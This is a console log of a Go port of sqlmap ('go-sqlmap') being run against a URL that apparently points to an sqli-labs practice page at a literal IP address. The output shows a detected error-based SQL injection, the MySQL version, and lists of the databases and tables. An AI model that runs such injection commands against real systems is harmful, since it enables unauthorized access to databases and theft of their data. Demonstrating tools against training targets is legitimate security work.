 D:\Go\go-sqlmap>go-sqlmap-windows.exe -u  http://59.67.235.190:81/Less-3/?id=1 -D security
 _________      .__
 /   _____/ _____|  |   _____ _____  ______
 \_____  \ / ____/  |  /     \\__  \ \____ \
 /        < <_|  |  |_|  Y Y  \/ __ \|  |_> >
/_______  /\__   |____/__|_|  (____  /   __/
        \/    |__|          \/     \/|__|
Sqlmap-Simplified-Version-0.1(golang)
Author:4ra1n Github:https://github.com/EmYiQing/go-sqlmap
[INFO] [15:27:45] start go-sqlmap...
[INFO] [15:27:45] target is http://59.67.235.190:81/Less-3/?id=1
[INFO] [15:27:45] connect success...
[INFO] [15:27:45] detected error based sql injection!
[INFO] [15:27:46] MySQL Version:5.5.47-0ubuntu0.14.04.1
[INFO] [15:27:46] current database:security
[INFO] [15:27:46] get databases success
|------------------------------|
|All Databases                 |
|------------------------------|
|information_schema            |
|challenges                    |
|mysql                         |
|performance_schema            |
|security                      |
|------------------------------|
[INFO] [15:27:46] get tables success
|------------------------------|
|All Tables                    |
|------------------------------|
|emails                        |
|referers                      |
|uagents                       |
|users                         |
|------------------------------|
D:\Go\go-sqlmap>